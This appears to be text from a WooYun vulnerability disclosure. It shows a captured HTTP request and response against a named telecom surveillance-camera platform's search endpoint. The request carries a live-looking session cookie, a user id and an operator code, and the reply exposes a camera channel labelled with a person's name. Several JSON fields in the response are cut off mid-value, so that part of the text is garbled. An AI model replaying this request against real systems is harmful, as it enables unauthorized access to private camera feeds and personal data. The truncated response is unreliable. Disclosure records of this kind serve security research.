 POST /cwmp/guSearchAction_list.do HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://se.telecomjs.com/cwmp/frame.jsp
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64; Trident/7.0;
.NET4.0E; .NET4.0C; .NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729)
Host: se.telecomjs.com
Content-Length: 18
DNT: 1
Pragma: no-cache
Cookie:
userDivMode_02582263066=%3CDetailsDivMode%3E%0D%0A%3CStatus%3E1%3C
%2FStatus%3E%0D%0A%3CDivMode%3E1%3C%2FDivMode%3E%0D%0A%3CDivLis
tInfo%3E%0D%0A%3CDivGUID%3E%3C%2FDivGUID%3E%0D%0A%3C%2FDivListIn
fo%3E%0D%0A%3C%2FDetailsDivMode%3E;
userDivMode_1=%3CDetailsDivMode%3E%0D%0A%3CStatus%3E1%3C%2FStatus%
3E%0D%0A%3CDivMode%3E1%3C%2FDivMode%3E%0D%0A%3CDivListInfo%3E%0
D%0A%3CDivGUID%3E%3C%2FDivGUID%3E%0D%0A%3C%2FDivListInfo%3E%0D
%0A%3C%2FDetailsDivMode%3E;
userDivMode_051589715018=%3CDetailsDivMode%3E%0D%0A%3CStatus%3E1%3
C%2FStatus%3E%0D%0A%3CDivMode%3E1%3C%2FDivMode%3E%0D%0A%3CDivL
istInfo%3E%0D%0A%3CDivGUID%3E%3C%2FDivGUID%3E%0D%0A%3C%2FDivListI
nfo%3E%0D%0A%3C%2FDetailsDivMode%3E;
JSESSIONID=4C4F67832B694CAA981370320B786867; userid=051589715018;
logintype=0
operCode=ksam46611
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 458
Date: Sun, 11 Oct 2015 12:56:24 GMT
{"data":[{"alarm_flag":1,"channelname":"朱雯娟1的摄像头","configure_flag":2,"control_flag":9,"controledit_flag":1,"custtype":20,"endPos":0,"guid":"025444010502748601","guonline_status":0,"logopath":n
axrecord_space":null,"opertype":999,"pr_space":0,"ptz_valid":1,"pugrpName":"待分配通道组","pugrpid":14935,"puid":"025444000202748600","record_flag":1,"recordview_flag":1,"secret":"","speech_flag":
tPos":0,"status":300,"view_flag":1}]}
www.wooyun.org